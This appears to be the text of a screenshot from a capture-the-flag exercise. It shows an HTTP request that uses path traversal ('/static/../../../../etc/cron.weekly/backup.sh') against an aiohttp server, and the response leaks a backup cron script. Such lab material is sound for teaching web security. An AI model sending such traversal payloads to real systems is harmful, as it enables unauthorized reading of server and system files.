 Request
Pretty Raw Hex
\n
1 GET /static/../../../../etc/cron.weekly/backup.sh HTTP/1.1
2 Host: t-nessy-ksevs93q.spbctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/x-sh
3 Etag: "17c7b8ef7eb13400-32"
4 Last-Modified: Fri, 19 Apr 2024 15:45:22 GMT
5 Content-Length: 50
6 Accept-Ranges: bytes
7 Date: Sun, 21 Apr 2024 20:04:27 GMT
8 Server: Python/3.10 aiohttp/3.9.1
9 Connection: close
10
11 #!/bin/bash
12
13 tar -zcf /var/backups/home.tgz /home/